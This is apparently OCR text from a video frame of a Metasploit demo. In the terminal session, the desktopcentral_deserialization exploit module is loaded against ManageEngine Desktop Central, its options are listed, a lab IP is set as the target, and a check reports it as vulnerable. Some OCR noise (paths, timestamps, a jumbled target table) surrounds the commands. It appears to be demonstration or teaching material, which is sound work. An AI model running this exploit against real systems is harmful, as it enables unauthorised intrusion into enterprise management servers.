 Activities Terminator Fri Mar 13 14:53:58 47.5 °F
/bin/zsh
/bin/zsh 146x38
=[ metasploit v5.0.81-dev-eaf8554e69 ]
+ -- --=[ 1985 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 559 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View useful productivity tips with the tip command, or view them all with tip -l
msf5 > use exploit/windows/http/desktopcentral_deserialization
msf5 exploit(windows/http/desktopcentral_deserialization) > show options
Module options (exploit/windows/http/desktopcentral_deserialization):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8383 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
MSF Demo PR 13071
2 PowerShell Stager
msf5 exploit(windows/http/desktopcentral_deserialization) > set RHOSTS 192.168.159.133
0:00:15 0:00:47
RHOSTS => 192.168.159.133
msf5 exploit(windows/http/desktopcentral_deserialization) > check
10 30
[*] 192.168.159.133:8383 - The target appears to be vulnerable. 100465 is an exploitable version
msf5 exploit(windows/http/desktopcentral_deserialization) >